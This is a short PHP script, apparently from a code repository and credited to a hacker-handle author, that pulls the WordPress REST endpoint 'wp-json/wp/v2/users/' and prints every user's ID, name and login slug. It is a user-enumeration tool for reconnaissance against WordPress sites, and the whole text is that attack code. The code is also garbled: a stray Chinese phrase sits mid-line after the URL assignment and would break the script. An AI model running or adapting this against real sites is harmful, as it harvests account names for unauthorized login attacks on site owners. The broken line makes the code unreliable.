 #!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/"; 阻止用户访问此页面
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
    echo "*-----------------------------*\n";
foreach($json as $users){
    echo "[*] ID :  |" .$users['id']     ."|\n";
    echo "[*] Name: |" .$users['name']   ."|\n";
    echo "[*] User :|" .$users['slug']   ."|\n";
    echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>